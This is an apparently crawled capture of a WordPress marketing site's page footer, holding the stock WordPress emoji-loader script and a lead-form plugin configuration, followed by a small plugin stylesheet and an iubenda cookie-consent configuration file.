const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://automationarmy.fitnessmarketingmachine.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"security":"f0a8ce3249","ajax_url":"https:\/\/automationarmy.fitnessmarketingmachine.net\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":5,"screen_id":3060},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0};} else { window.TL_Front && TL_Front.extendConst && TL_Front.extendConst({"security":"f0a8ce3249","ajax_url":"https:\/\/automationarmy.fitnessmarketingmachine.net\/wp-admin\/admin-ajax.php","action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","custom_post_data":[],"current_screen":{"screen_type":5,"screen_id":3060},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"],"ajax_load":0})} /*]]> */</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://automationarmy.fitnessmarketingmachine.net/wp-content/plugins/nexweave/public/css/nexweave-public.css?ver=1.1.0
body_size: 98
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */
 
 .form-wrapper{
     border: 1px solid #000;
     padding: 5px;
 }
 
 .form_element_wrapper{
     margin: 2px 0px;
 }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/55621226.js
body_size: -249
content:
_iub.csRC = { consApiKey: '3jSpGoypRIgFq5Er5BZRtzSyvR0lWr7S', showBranding: true, publicId: '9ecb5195-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [4,5,2,1];
_iub.cpUpd = 1620656315;
_iub.csT = 0.3;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 8;
